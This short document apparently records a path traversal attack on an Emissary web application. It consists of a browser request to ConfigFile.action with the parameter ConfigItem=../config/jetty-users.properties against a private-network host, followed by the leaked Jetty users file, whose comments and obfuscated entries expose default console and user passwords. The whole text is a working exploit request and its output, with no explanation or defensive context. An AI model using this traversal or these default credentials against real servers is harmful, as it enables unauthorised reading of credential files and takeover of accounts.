 不安全 192.168.3.56:8001/emissary/ConfigFile.action?ConfigItem=../config/jetty-users.properties
# Defines the members of the Emissary HashUserRealm for jetty authentication
# Passwords can be clear text, obfuscated, or checksummed. Use org.mortbay.jetty.security.Password
# to generate obfuscated or checksummed passwords
#
# <Username>: <password> [, <rolename> ... ]
#
# This default value is the obfuscation of 'emissary123'
#
emissary: OBF:1j8x1kmy1jnb1zsp1yf41ri71yf21zt11jk71kjo1j65, emissary
#
# This is the default console login, obf of ' console123'
#
console: OBF:1iun1l181kn01vv11wg21wfw1vu91kjm1kxu1irz, support